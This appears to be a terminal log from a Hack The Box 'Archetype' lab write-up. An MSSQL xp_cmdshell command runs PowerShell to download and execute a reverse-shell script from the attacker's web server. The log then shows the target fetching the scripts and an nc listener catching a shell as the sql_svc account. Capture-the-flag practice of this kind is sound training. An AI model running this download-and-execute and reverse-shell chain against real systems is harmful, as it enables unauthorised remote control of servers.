 SQL> xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.14.51"/reversepowershell.ps
1\");"
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌─[leaf@parrot]─[~/HTB/ArchetypeWriteup]
└──╼ $^C
┌─[✗]─[leaf@parrot]─[~/HTB/ArchetypeWriteup]
└──╼ $^C
┌─[✗]─[leaf@parrot]─[~/HTB/ArchetypeWriteup]
└──╼ $sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.27 - - [05/Mar/2021 19:48:27] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.27 - - [05/Mar/2021 19:50:09] "GET /reversepowershell.ps1 HTTP/1.1" 200 -
^C
┌─[✗]─[leaf@parrot]─[~]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
^C
┌─[✗]─[leaf@parrot]─[~]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.27] 49677
whoami
archetype\sql_svc
#